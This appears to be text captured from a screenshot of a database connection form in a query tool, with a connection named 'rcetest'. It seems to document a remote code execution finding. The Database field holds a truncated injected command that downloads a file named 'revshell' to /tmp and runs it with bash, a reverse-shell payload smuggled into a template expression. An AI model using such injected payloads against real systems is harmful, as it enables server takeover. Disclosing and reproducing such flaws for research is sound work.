 New connection
Connection name
rcetest
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
revshell -O /tmp/revshell' && bash /tmp/revshell) }}
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Pre-query Statements
(Optional)
Use to enforce session variables like:
SET max_statement_time = 15;
SET max_execution_time = 15;
Deny multiple statements per query to avoid
overwritten values.
Save
Test